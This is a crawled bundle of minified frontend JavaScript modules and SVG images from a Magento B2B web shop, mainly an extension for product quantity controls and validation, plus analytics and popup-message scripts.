define(['jquery'],function($){'use strict';return function(config){$('[data-block="minicart"]').on('contentLoading',function(event){$('[data-block="minicart"]').on('contentUpdated',function(){$('html, body').animate({scrollTop:0},'slow');});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider.min.js
body_size: 740
content:
define(['jquery','jquery/ui-modules/widgets/slider',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated"],function(jQuery,jQueryUi,helper){jQuery.widget('puq.uiSlider',jQuery.puq.baseControlSeparated,{controlContainerClass:'aitoc-puq-control-container',createCustomControl:function(element,initialValue){var sliderHandle=jQuery('<div class="aitoc-puq-control-handler ui-slider-handle"></div>');var slider=jQuery('<div class="aitoc-puq-control aitoc-puq-control-slider"></div>').append(sliderHandle);var sliderContainer=jQuery('<div></div>').addClass(this.controlContainerClass).append(slider);var currentValue=initialValue;var nearest=currentValue;var uiValue;var useQuantities=this.options.quantities;slider.slider({orientation:'horizontal',animate:true,min:useQuantities[0],max:useQuantities[useQuantities.length-1],value:currentValue,disabled:element.prop('disabled'),step:this.options.step?this.options.step:0.01,create:function(){sliderHandle.text(jQuery(this).slider("value"));},slide:function(event,ui){uiValue=ui.value;nearest=helper.getNearestValue(uiValue,useQuantities);sliderHandle.text(nearest);},change:function(event,ui){var uiValue=ui.value;nearest=helper.getNearestValue(uiValue,useQuantities);if(uiValue!==nearest){slider.slider('value',nearest);}
sliderHandle.text(nearest);}});this.customControl=slider;this.controlContainer=sliderContainer;},onChangeSource:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.slider('value').toString();var elementVal=$sourceControl.val();if(elementVal!==customControlValue){$customControl.slider('value',elementVal);}},onChangeCustom:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var elementVal=$sourceControl.val();var customControlValue=$customControl.slider('value').toString();if(elementVal!==customControlValue){$sourceControl.val(customControlValue);$sourceControl.change();}},bindSourceToCustom:function($sourceControl,$customControl){var callback=this.getMethodAsCallback(this.onChangeCustom);this.onCusotmChangeCallback=callback;$customControl.on('slidechange',callback);},removeCustomControl:function(customControl){jQuery(customControl).slider('destroy');this.controlContainer.remove();},getValue:function(){return this.customControl.slider('value');},setValue:function(newValue){return this.customControl.slider('value',newValue);},setOptionDisabled:function(value){this._super(value);var customControl=this.customControl;customControl.slider('option','disabled',value);}});return jQuery.puq.uiSlider;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/keyboard-codes.min.js
body_size: -46
content:
define([],function(){return{LEFT:37,UP:38,RIGHT:39,DOWN:40}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/min-max-step-props-helper.min.js
body_size: 79
content:
define([],function(){return{getMinMaxStepPropsAsObject:function(element){return{min:element.prop('min'),max:element.prop('max'),step:element.prop('step')}},setMinMaxStepPropsByObject:function(element,minMaxStepObject){this.setMinMaxStepProps(element,minMaxStepObject['min'],minMaxStepObject['max'],minMaxStepObject['step']);},setMinMaxStepProps:function(element,min,max,step){element.prop('min',min);element.prop('max',max);element.prop('step',step);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows.min.js
body_size: 161
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down"],function(jQuery){jQuery.widget('puq.uiArrows',jQuery.puq.baseControlMergedUpDown,{controlContainerClass:'aitoc-puq-control-container',controlClass:'aitoc-puq-control-arrows',getDownControlHtml:function(){return'<div class="aitoc-puq-control-handler aitoc-puq-control-handler-down"></div>';},getUpControlHtml:function(){return'<div class="aitoc-puq-control-handler aitoc-puq-control-handler-up"></div>';}});return jQuery.puq.uiArrows;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/all.min.js
body_size: 17
content:
define(["Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows"],function(){});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown.min.js
body_size: 394
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated"],function(jQuery){jQuery.widget('puq.uiDropdown',jQuery.puq.baseControlSeparated,{controlContainerClass:'aitoc-puq-control-container aitoc-puq-control-dropdown',createCustomControl:function(element,initialValue){var control=document.createElement('select');control.classList.add('aitoc-puq-control');control.disabled=element.prop('disabled');var useQuantities=this.options.quantities;useQuantities.forEach(function(item){var option=document.createElement('option');option.value=item;option.innerText=item;control.append(option);});control.value=initialValue;var customControl=jQuery(control);var controlContainer=jQuery('<div></div>').addClass(this.controlContainer).append(this.customControl);this.customControl=customControl;this.controlContainer=controlContainer;},setValue:function(newValue){this.customControl.val(newValue);this._trigger("change");},getValue:function(){return parseFloat(this.customControl.val());},setOptionDisabled:function(value){this._super(value);var customControl=this.customControl;customControl.prop('disabled',value);}});return jQuery.puq.uiDropdown;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Mirasvit_GoogleTagManager/js/product-storage.min.js
body_size: 467
content:
define(['jquery','uiComponent','underscore','Mirasvit_GoogleTagManager/js/event/event-selectors'],function($,Component,_,EventSelectors){'use strict';return Component.extend({isLoading:false,isInitEvents:false,initialize:function(itemInfoUrl){this.itemInfoUrl=itemInfoUrl;this._super();setInterval(this.updateProducts.bind(this),200);},getProductData:function(id){return window.mstGtmProducts[id];},updateProducts:function(){if(this.isLoading){return;}
let $productEls=$(EventSelectors().getProductSelector());let missedIds=[];if($productEls.length){_.each($productEls,function(productEl){let $productEl=$(productEl);let productId=parseInt($productEl.attr(EventSelectors().getProductAttribute()));if(!productId||typeof window.mstGtmProducts[productId]=='undefined'){missedIds.push($productEl.attr(EventSelectors().getProductAttribute()));}}.bind(this));}
if(missedIds.length){this.isLoading=true;$.ajax({url:this.itemInfoUrl,type:'POST',dataType:'json',data:{product_ids:missedIds},success:function(response){if(typeof response.data!='undefined'){for(var i in response.data){window.mstGtmProducts[response.data[i]['product_id']]=response.data[i];}}
this.isLoading=false;$(document).trigger('mst-gtm-init-products');}.bind(this)});}}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/validation-rules-helper.min.js
body_size: 459
content:
define(['Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules','jquery/validate'],function(VALIDATION_RULES){return{isElementHaveValidator:function(element){return Boolean(element.closest('form').data('validator'));},getElementValidationRules:function(element){return element.rules();},setValidationRulesToQtyElement:function(element,validationRules){element.rules('add',validationRules);},setValidationDataToQtyElement:function(element,validationRules){element.data('validate',validationRules);},applyValidationRules:function(element,rules){element.rules('remove');element.rules('add',rules);},setValidationRules:function(element,min,max,step,quantities,validationRuleName){this.applyValidationConstraintsToQtyElement(element,min,max,step,quantities,validationRuleName);},applyValidationConstraintsToQtyElement:function(element,min,max,step,quantities,validationRulesNames){var validationRules=this.getValidationRules(element,min,max,step,quantities,validationRulesNames);this.setValidationRulesToQtyElement(element,validationRules);this.setValidationDataToQtyElement(element,validationRules);},addValidationRule:function(element,validationRule){this.setValidationRulesToQtyElement(element,validationRule);this.setValidationDataToQtyElement(element,validationRule);},getValidationRules:function(element,min,max,step,quantities,validationRuleName){var rules={};this.addItemOrGroupedItemValidationRule(rules,validationRuleName,min,max,step);this.addByQuantitiesValidationRule(rules,quantities);return rules;},addItemOrGroupedItemValidationRule:function(rules,validationRuleName,min,max,step){rules[validationRuleName]=this.getItemOrGroupedItemValidationRuleParams(min,max,step);},getItemOrGroupedItemValidationRuleParams:function(min,max,step){var validationRuleParam={minAllowed:min,maxAllowed:max};if(step){validationRuleParam['qtyIncrements']=step;}
return validationRuleParam;},addByQuantitiesValidationRule:function(rules,quantities){rules[VALIDATION_RULES.VALIDATE_BY_QUANTITIES]=quantities;},restoreElementValidationRules:function(element,initialConstraints){this.applyValidationRules(element,initialConstraints);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged.min.js
body_size: 699
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/constants/keyboard-codes","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base"],function(jQuery,jQueryUi,KEYBOARD_CODES,controlsHelper){jQuery.widget('puq.baseControlMerged',jQuery.puq.baseControl,{_create:function(){this._super();this.addKeyUpDownMouseWheelHandlerIfRequired(this.element,this.options);},addKeyUpDownMouseWheelHandlerIfRequired:function(element,options){if(this.isStepDefined(options)&&!options.allow_zero){return;}
this.bindKeyboard(element,options);this.bindMouseWheel(element,options);},bindKeyboard:function(element,options){var self=this;element.keydown(function(e){switch(e.which){case KEYBOARD_CODES.DOWN:e.preventDefault();self.setDownValueIfRequired(element,options);break;case KEYBOARD_CODES.UP:e.preventDefault();self.setUpValueIfRequired(element,options);break;}});},bindMouseWheel:function(element,options){element.on('mousewheel',function(e){e.preventDefault();(e.originalEvent.wheelDelta<0)?self.setDownValueIfRequired(element,options):self.setUpValueIfRequired(element,options);});},setDownValueIfRequired:function(element,options){var currentVal=parseFloat(element.val()),downValue=controlsHelper.getDownValue(currentVal,options.quantities);if(currentVal===downValue){return;}
element.val(downValue);},setUpValueIfRequired:function(element,options){var currentVal=parseFloat(element.val()),upValue=controlsHelper.getUpValue(currentVal,options.quantities);if(currentVal===upValue){return;}
element.val(upValue);},isStepDefined:function(options){var step=options.step;return Boolean(step);},placeCustomControl:function(element,initialValue,min,max,step){this.addHandlers(element);this.customControl=element;this.element.val(initialValue);this.controlContainer.addClass(this.controlClass);},addHandlers:function(element){this.throwNowImplemented();},displaceCustomControl:function(element){this.removeHandlers(element);this.controlContainer.removeClass(this.controlClass);},removeHandlers:function(element){this.throwNowImplemented();},setValue:function(newValue){this.customControl.val(newValue);},getValue:function(){return parseFloat(this.customControl.val());},min:function(newValue){if(newValue===undefined){return this.element.prop('min');}
this.element.prop('min');},max:function(newValue){if(newValue===undefined){return this.element.prop('max');}
this.element.prop('max');},step:function(newValue){if(newValue===undefined){return this.element.prop('step');}
this.element.prop('step');},highlight:function(){}});return jQuery.puq.baseControlSeparated;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/known-custom-controls.min.js
body_size: 16
content:
define([],function(){return{DROPDOWN:'uiDropdown',SLIDER:'uiSlider',PLUS_MINUS:'uiPlusMinus',ARROWS:'uiArrows'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-by-quantities.min.js
body_size: 471
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper",'Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules','Aitoc_ProductUnitsAndQuantities/js/mage/messages/validate-item-quantity'],function($,jQueryUi,validate,puqConfig,controlHelper,VALIDATION_RULES,validationMessages){'use strict';return function(originalWidget){if(!originalWidget){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_BY_QUANTITIES,function(value,element,possibleValues){var validator=this,result,qty=$.mage.parseNumber(value);if($.inArray(qty,possibleValues)!==-1){return true;}
validator.itemQtyErrorMessage=getValidationMessage(qty,possibleValues);return false;function getValidationMessage(){var downValue=controlHelper.getDownValue(qty,possibleValues);var upValue=controlHelper.getUpValue(qty,possibleValues);var nearestMsg=(downValue===upValue)?$.mage.__(validationMessages.NEAREST_VALUE_SINGLE):$.mage.__(validationMessages.NEAREST_VALUE_MULTIPLE);nearestMsg=nearestMsg.replace('%1',downValue);if(downValue!==upValue){nearestMsg=nearestMsg.replace('%2',upValue);}
var msg=$.mage.__(validationMessages.NOT_ALLOWED_VALUE).replace('%1',qty);return'<p>'+msg+' </p>'+'<p>'+nearestMsg+'</p>';}},function(){return this.itemQtyErrorMessage;},false);return originalWidget;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus.min.js
body_size: 173
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down"],function(jQuery){jQuery.widget('puq.uiPlusMinus',jQuery.puq.baseControlMergedUpDown,{controlContainerClass:'aitoc-puq-control-container',controlClass:'aitoc-puq-control-plus-minus',getDownControlHtml:function(){return'<button class="aitoc-puq-control-handler aitoc-puq-control-handler-down"> - </button>';},getUpControlHtml:function(){return'<button class="aitoc-puq-control-handler aitoc-puq-control-handler-up"> + </button>';}});return jQuery.puq.uiPlusMinus;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/constants/config-keys.min.js
body_size: 167
content:
define([],function(){return{DISABLED:'disabled',MODE:'mode',REPLACE_QTY:'replace_qty',QTY_TYPE:'qty_type',USE_QUANTITIES:'use_quantities',IS_QTY_DECIMAL:'is_qty_decimal',START_QTY:'start_qty',QTY_INCREMENT:'qty_increment',END_QTY:'end_qty',ALLOW_UNITS:'allow_units',PRICE_PER:'price_per',PRICE_PER_DIVIDER:'price_per_divider',LINKED_PRODUCTS:'linkedProducts'};});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/images/logo.svg
body_size: 3018
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="139.7" height="198.4" viewBox="0 0 139.7 198.4" style="enable-background:new 0 0 139.7 198.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#A2C037;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#4BAFE8;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<path class="st0" d="M138.1,69.5l0-69.5H0l0,69.5C0,69.5,31.3,58,69.7,58C108.2,58,138.1,69.5,138.1,69.5z"/>
<path class="st1" d="M0,129.4l0,69.1h138.1l0-69.1c0,0-31.3,13.8-69.7,13.8C29.9,143.1,0,129.4,0,129.4z"/>
<g>
	<path class="st2" d="M0,77.8h5.2v16.1h19.6V77.8h5.2v38.9h-5.2V98.4H5.2v18.3H0V77.8z"/>
	<path class="st2" d="M52.7,99.5c1.1-0.1,1.8-0.6,2.2-1.4c0.2-0.4,0.3-1,0.3-1.8c0-1.6-0.6-2.8-1.7-3.5c-1.1-0.7-2.8-1.1-4.9-1.1
		c-2.4,0-4.2,0.7-5.2,2c-0.6,0.7-0.9,1.8-1.1,3.3h-4.4c0.1-3.5,1.2-5.9,3.3-7.3c2.1-1.4,4.6-2,7.5-2c3.3,0,5.9,0.6,8,1.9
		c2,1.3,3,3.2,3,5.9v16.3c0,0.5,0.1,0.9,0.3,1.2c0.2,0.3,0.6,0.5,1.2,0.5c0.2,0,0.4,0,0.7,0s0.5-0.1,0.8-0.1v3.5
		c-0.7,0.2-1.3,0.3-1.7,0.4c-0.4,0.1-0.9,0.1-1.6,0.1c-1.6,0-2.8-0.6-3.5-1.7c-0.4-0.6-0.7-1.5-0.8-2.6c-1,1.3-2.3,2.4-4.1,3.3
		c-1.8,0.9-3.7,1.4-5.9,1.4c-2.6,0-4.7-0.8-6.3-2.4c-1.6-1.6-2.5-3.6-2.5-6c0-2.6,0.8-4.7,2.4-6.1c1.6-1.4,3.7-2.3,6.4-2.7
		L52.7,99.5z M42.8,112.3c1,0.8,2.2,1.2,3.5,1.2c1.7,0,3.3-0.4,4.8-1.1c2.6-1.3,3.9-3.4,3.9-6.3v-3.8c-0.6,0.4-1.3,0.7-2.2,1
		c-0.9,0.3-1.8,0.4-2.6,0.5l-2.9,0.3c-1.7,0.2-3,0.6-3.8,1c-1.4,0.8-2.2,2.1-2.2,3.9C41.3,110.5,41.8,111.5,42.8,112.3z"/>
	<path class="st2" d="M67.3,88.3h4.5v4.1c1.3-1.7,2.7-2.9,4.2-3.6c1.5-0.7,3.1-1.1,4.9-1.1c3.9,0,6.6,1.4,8,4.2
		c0.8,1.5,1.1,3.7,1.1,6.6v18.1h-4.8V98.8c0-1.7-0.2-3.1-0.7-4.2C83.7,92.9,82.2,92,80,92c-1.1,0-2,0.1-2.7,0.3
		c-1.3,0.4-2.4,1.2-3.4,2.3c-0.8,0.9-1.3,1.9-1.5,2.9c-0.2,1-0.3,2.4-0.3,4.3v14.8h-4.7L67.3,88.3L67.3,88.3z"/>
	<path class="st2" d="M97,88.3h4.5v4.9c0.4-0.9,1.2-2.1,2.7-3.4c1.4-1.4,3.1-2,4.9-2c0.1,0,0.2,0,0.4,0c0.2,0,0.6,0,1.1,0.1v5
		c-0.3,0-0.5-0.1-0.8-0.1c-0.2,0-0.5,0-0.8,0c-2.4,0-4.2,0.8-5.5,2.3s-1.9,3.3-1.9,5.3v16.3H97V88.3z"/>
	<path class="st2" d="M129.6,99.5c1.1-0.1,1.8-0.6,2.2-1.4c0.2-0.4,0.3-1,0.3-1.8c0-1.6-0.6-2.8-1.7-3.5c-1.1-0.7-2.8-1.1-4.9-1.1
		c-2.4,0-4.2,0.7-5.2,2c-0.6,0.7-0.9,1.8-1.1,3.3h-4.4c0.1-3.5,1.2-5.9,3.3-7.3c2.1-1.4,4.6-2,7.5-2c3.3,0,5.9,0.6,8,1.9
		c2,1.3,3,3.2,3,5.9v16.3c0,0.5,0.1,0.9,0.3,1.2c0.2,0.3,0.6,0.5,1.3,0.5c0.2,0,0.4,0,0.7,0c0.3,0,0.5-0.1,0.8-0.1v3.5
		c-0.7,0.2-1.3,0.3-1.7,0.4s-0.9,0.1-1.6,0.1c-1.6,0-2.8-0.6-3.5-1.7c-0.4-0.6-0.7-1.5-0.8-2.6c-1,1.3-2.3,2.4-4.1,3.3
		c-1.8,0.9-3.7,1.4-5.9,1.4c-2.6,0-4.7-0.8-6.3-2.4c-1.6-1.6-2.5-3.6-2.5-6c0-2.6,0.8-4.7,2.4-6.1s3.7-2.3,6.4-2.7L129.6,99.5z
		 M119.8,112.3c1,0.8,2.2,1.2,3.5,1.2c1.7,0,3.3-0.4,4.8-1.1c2.6-1.3,3.9-3.4,3.9-6.3v-3.8c-0.6,0.4-1.3,0.7-2.2,1
		c-0.9,0.3-1.8,0.4-2.6,0.5l-2.9,0.3c-1.7,0.2-3,0.6-3.8,1c-1.4,0.8-2.2,2.1-2.2,3.9C118.3,110.5,118.8,111.5,119.8,112.3z"/>
</g>
</svg>



--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/get-method-as-callback.min.js
body_size: 1
content:
define([],function(){return function getMethodAsCallback(method,self){return function(){return method.apply(self,arguments);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated.min.js
body_size: 469
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base"],function(jQuery){jQuery.widget('puq.baseControlSeparated',jQuery.puq.baseControl,{placeCustomControl:function(element,initialValue,min,max,step){this.createCustomControl(element,initialValue,min,max,step);var customControl=this.customControl;this.bindCustomControl(element,customControl);this.addCustomControl(element,customControl);this.hideOrigControl(element);},displaceCustomControl:function(element){var customControl=this.customControl;this.removeCustomControl(customControl);this.unbindCustomControl(element,customControl);this.showOrigControl(element);},bindCustomControl:function($sourceControl,$customControl){this.customControl=$customControl;this.sourceControl=$sourceControl;this.bindCustomToSource($customControl,$sourceControl);this.bindSourceToCustom($sourceControl,$customControl);},unbindCustomControl:function($sourceControl,$customControl){this.unbindCustomToSource($customControl,$sourceControl);this.unbindSourceToCustom($sourceControl,$customControl);},customControl:null,sourceControl:null,bindCustomToSource:function($customControl,$sourceControl){var callback=this.getMethodAsCallback(this.onChangeSource);this.onSourceChangeCallback=callback;$sourceControl.change(callback);},unbindCustomToSource:function($customControl,$sourceControl){$sourceControl.off('change',this.onSourceChangeCallback);},onChangeSource:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.val();var elementVal=$sourceControl.val();if(elementVal&&(elementVal!==customControlValue)){$customControl.val(elementVal);$customControl.change();}},bindSourceToCustom:function($sourceControl,$customControl){var callback=this.getMethodAsCallback(this.onChangeCustom);this.onCusotmChangeCallback=callback;$customControl.change(callback);},unbindSourceToCustom:function($sourceControl,$customControl){$customControl.off('change',this.onCusotmChangeCallback);},onChangeCustom:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.val();var elementVal=$sourceControl.val();if(customControlValue&&(elementVal!==customControlValue)){$sourceControl.val(customControlValue);$sourceControl.change();}},addCustomControl:function(element,customControl){element.after(customControl);},hideOrigControl:function(element){element.hide();}});return jQuery.puq.baseControlSeparated;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/config.min.js
body_size: -60
content:
define([],function(){return window.puqConfig;});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/images/select-bg.svg
body_size: 304
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="60" viewBox="0 0 30 60">
<path fill="#454545" fill-opacity="0" d="M0 0h30v60H0z"/>
<path fill="none" stroke="#454545" stroke-opacity="0" stroke-miterlimit="10" d="M.5 60V0"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#454545" d="M15.676 33.037l5.102-5.103-.707-1.086-4.49 4.492-4.49-4.492-.702 1.086 5.102 5.103.075.115.02-.02.02.02z"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down.min.js
body_size: 758
content:
define(['jquery','jquery/ui','Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged"],function(jQuery,jQueryUi,helper){jQuery.widget('puq.baseControlMergedUpDown',jQuery.puq.baseControlMerged,{minusControl:null,plusControl:null,addHandlers:function(element){var useQuantities=this.options.quantities;this.setUpdateControlDisabledStateIfRequired(element);var minusControl=this.createMinusControl(element,useQuantities);var plusControl=this.createPlusControl(element,useQuantities);this.minusControl=minusControl;this.plusControl=plusControl;element.before(minusControl).after(plusControl);},setUpdateControlDisabledStateIfRequired:function(element){var $controlContainer=this.getControlContainer(element);var elementIdDisabled=element.prop('disabled');elementIdDisabled?$controlContainer.addClass('ui-state-disabled'):$controlContainer.removeClass('ui-state-disabled');this._setOption('disabled',elementIdDisabled);},removeHandlers:function(element){this.plusControl.remove();this.minusControl.remove();},getDownControlHtml:function(){this.throwNowImplemented();},getUpControlHtml:function(){this.throwNowImplemented();},createMinusControl:function(element,useQuantities){var controlHtml=this.getDownControlHtml();return this.baseCreateDownControl(element,useQuantities,controlHtml);},createUpDownControl:function(element,useQuantities,html,isUpdateRequiredCallback,newValueCallback){var control=jQuery(html);var self=this;control.click(function(){if(self.options.disabled){return false;}
var currentQty=parseFloat(element.val());if(!isUpdateRequiredCallback(currentQty,useQuantities)){return false;}
var newValue=newValueCallback(currentQty,useQuantities);self.updateInputValueAndTriggerChange(element,newValue);return false;});return control;},baseCreateUpControl:function(element,useQuantities,html){self=this;var isNotMaximal=function(value,sortedArray){return self.isNotMaximal(value,sortedArray);};var getUpValue=function(value,sortedArray){return self.getUpValue(value,sortedArray);};return this.createUpDownControl(element,useQuantities,html,isNotMaximal,getUpValue);},baseCreateDownControl:function(element,useQuantities,html){self=this;var isNotMinimal=function(value,sortedArray){return self.isNotMinimal(value,sortedArray);};var getDownValue=function(value,sortedArray){return self.getDownValue(value,sortedArray);};return this.createUpDownControl(element,useQuantities,html,isNotMinimal,getDownValue);},isNotMinimal:function(value,sortedArray){return!this.isMinimal(value,sortedArray);},isMinimal:function(value,sortedArray){return value===sortedArray[0];},isMaximal:function(value,sortedArray){return value===sortedArray[sortedArray.length-1];},isNotMaximal:function(value,sortedArray){return!this.isMaximal(value,sortedArray);},getDownValue:function(value,sortedArray){return helper.getDownValue(value,sortedArray);},getUpValue:function(value,sortedArray){return helper.getUpValue(value,sortedArray);},createPlusControl:function(element,useQuantities){var controlHtml=this.getUpControlHtml();return this.baseCreateUpControl(element,useQuantities,controlHtml);},updateInputValueAndTriggerChange:function($input,value){$input.val(value);$input.trigger('change');}});return jQuery.puq.baseControlMergedUpDown;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper.min.js
body_size: 248
content:
define([],function(){return{getNearestValue:function(value,values){var diff=absDiff(values[0],value);var nearest=values[0];jQuery.each(values,function(index,itemValue){var newDiff=absDiff(itemValue,value);if(newDiff>diff){return false;}else if(newDiff<diff){diff=newDiff;nearest=itemValue;}});return nearest;function absDiff(a,b){return Math.abs(a-b);}},getDownValue:function(value,localUseQuantities){var minValue=localUseQuantities[0];if(value<=minValue){return minValue;}
var nearestValue=this.getNearestValue(value,localUseQuantities);if(nearestValue<value){return nearestValue;}
var nearestValueIndex=localUseQuantities.indexOf(nearestValue);if(nearestValueIndex===0){return nearestValue;}
return localUseQuantities[nearestValueIndex-1];},getUpValue:function(value,localUseQuantities){var maxValueIndex=localUseQuantities.length-1;var maxValue=localUseQuantities[maxValueIndex];if(value>=maxValue){return maxValue;}
var nearestValue=this.getNearestValue(value,localUseQuantities);if(nearestValue>value){return nearestValue;}
var nearestValueIndex=localUseQuantities.indexOf(nearestValue);if(nearestValueIndex===maxValueIndex){return nearestValue;}
return localUseQuantities[nearestValueIndex+1];}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Cyberday_PopupMessages/js/view/messages.min.js
body_size: 428
content:
define(['jquery','uiComponent','underscore','escaper','jquery/jquery-storageapi',],function($,Component,_,escaper){'use strict';const COOKIE_NAME='popup-messages';const KEY_TEXT='text';return Component.extend({defaults:{cookieMessages:[],messages:[],allowedTags:['div','span','b','strong','i','em','u','a','br']},initialize:function(){this._super();this.messages=_.unique($.cookieStorage.get(COOKIE_NAME),KEY_TEXT);this.show();this.clean();},show:function(){for(let message of this.messages){this.showPopup(message);}},clean:function(){if(true===$.cookieStorage.isSet(COOKIE_NAME)){for(let message of this.messages){$.cookieStorage.setPath(message.path);$.cookieStorage.set(COOKIE_NAME,'');}}},showPopup:function(message){let type=message.type;let text=this.prepareMessageForHtml(message.text);let popup=$(`<div></div>`);popup.html(text);popup.modal({modalClass:'message message-'+type,buttons:[{text:$.mage.__('Confirm'),class:'action primary',}],});popup.modal('openModal');},prepareMessageForHtml:function(message){return escaper.escapeHtml(message,this.allowedTags);},});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-grouped-item-quantity.min.js
body_size: 627
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config','Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules'],function($,jQueryUi,validate,puqConfig,VALIDATION_RULES){'use strict';function getPrecision(numberAsString){var n=numberAsString.toString().split('.');return n.length>1?n[1].length:0;}
function isQtyValidByIncrement(qty,increment){var incrementPrecision=getPrecision(increment);var qtyPrecision=getPrecision(qty);var maxPrecision=Math.max(incrementPrecision,qtyPrecision);var precisionFactor=Math.pow(10,maxPrecision);return(qty*precisionFactor)%(increment*precisionFactor)===0;}
return function(originalWidget){if(!originalWidget||!puqConfig.fix_validate_grouped_qty){return originalWidget;}
